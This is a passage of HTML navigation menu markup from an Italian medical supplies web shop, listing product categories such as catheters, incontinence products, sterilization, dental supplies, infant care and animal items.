            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
